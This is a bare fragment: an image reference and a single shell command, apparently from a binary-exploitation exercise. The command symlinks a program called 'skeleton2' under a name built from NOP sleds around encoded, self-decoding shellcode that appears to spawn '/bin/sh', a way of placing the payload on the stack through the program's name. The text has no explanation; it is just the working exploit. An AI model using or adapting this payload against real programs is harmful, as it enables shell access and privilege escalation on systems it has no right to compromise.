 ln -s skeleton2 `python -c 'print "\x90" * 50 + "\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81" + "\x90" * 50'`